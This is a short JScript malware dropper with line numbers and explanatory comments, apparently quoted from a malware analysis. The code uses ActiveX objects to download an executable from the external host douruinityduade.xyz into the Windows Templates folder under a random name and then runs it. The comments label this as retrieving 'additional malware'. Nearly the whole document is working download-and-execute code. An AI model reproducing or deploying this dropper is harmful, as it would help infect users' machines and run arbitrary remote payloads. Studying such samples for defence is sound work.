 1
2 //instantiates various activexobjects for windows shell interaction and web requests
3 var wsh = new ActiveXObject("wscript.shell");
4 var sh = new ActiveXObject("shell.application");
5 var HTTP = new ActiveXObject("MSXML2.XMLHTTP");
6 var Stream = new ActiveXObject("ADODB.Stream");
7 //Sets the save path and filename
8 //utilises the microsoft templates special directory
9 //and saves with a random file name
10 var path = wsh.SpecialFolders("Templates")+"\\"+((Math.random()*999999)+9999|0)+".exe";
11 //sets url for retrieval of additional malware
12 HTTP.Open("GET", "http://douruinityduade.xyz/search.php", false); HTTP.Send(); if (HTTP.Status == 200) {
13 Stream.Open(); Stream.Type = 1; Stream.Write(HTTP.ResponseBody);
14 Stream.Position = 0; Stream.SaveToFile(path, 2);
15 //closes stream and executes downloaded file
16 Stream.Close(); sh.ShellExecute(path, "", "", "open", 1); }